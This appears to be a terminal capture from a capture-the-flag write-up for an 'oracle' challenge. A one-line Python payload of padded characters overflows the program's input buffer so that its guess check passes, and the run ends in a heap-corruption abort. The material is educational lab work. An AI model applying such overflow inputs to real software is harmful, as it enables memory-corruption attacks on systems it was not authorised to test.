 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/oracle/workdir]
└─$ python -c 'print("A"*32+"X"*31+"\n"+"X"*31+"\n")' | ./oracle
Welcome to the Oracle of Delphi!
Hic es forsit ut tuum futurum invenias.

I will think of something bright and shiny. If you manage to think of the same thing, I will predict your future.
If not, shall the gods have mercy on your soul.

What shall I think of (ie What's my favorite instrument)? So you asked: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Okay, now that's a good one. Let me think...
Got it. Any clue what it is I had in mind? Just double checking... What did you say?
Woah... You got it. Interested in a job offer? We have some good java coffee.
double free or corruption (out)
Aborted